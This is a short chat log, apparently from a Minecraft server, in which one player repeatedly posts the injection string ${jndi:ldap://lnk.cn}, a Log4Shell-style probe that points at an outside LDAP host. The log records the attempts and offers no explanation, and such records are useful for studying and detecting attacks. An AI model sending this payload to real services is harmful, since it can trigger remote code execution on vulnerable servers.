 [22:18:06] [Thread-20/INFO]: UUID of player Ad973_ is f673acb0-8918-3fc9-9916-44660542f
[22:17:46] [Async Chat Thread - #20/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:18:28] [Async Chat Thread - #19/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:19:10] [Async Chat Thread - #18/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:19:52] [Async Chat Thread - #17/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:20:34] [Async Chat Thread - #16/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:21:16] [Async Chat Thread - #15/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:21:58] [Async Chat Thread - #14/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:22:40] [Async Chat Thread - #13/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:23:02] [Thread-21/INFO]: UUID of player E2h0 is 298efe45-c44b-3f5e-8ee9-e8b82e5d565
[22:23:22] [Async Chat Thread - #12/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:24:04] [Async Chat Thread - #11/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:24:46] [Async Chat Thread - #10/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:25:28] [Async Chat Thread - #9/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:26:10] [Async Chat Thread - #8/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}
[22:26:52] [Async Chat Thread - #7/INFO]: <Ad973_> ${jndi:ldap://lnk.cn}